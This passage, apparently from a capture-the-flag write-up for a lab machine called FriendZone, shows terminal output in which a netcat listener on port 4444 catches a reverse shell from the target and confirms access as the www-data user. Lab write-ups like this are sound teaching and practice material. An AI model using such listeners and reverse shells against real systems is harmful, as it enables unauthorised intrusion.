 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.123] 46942
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 05:41:26 up  3:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data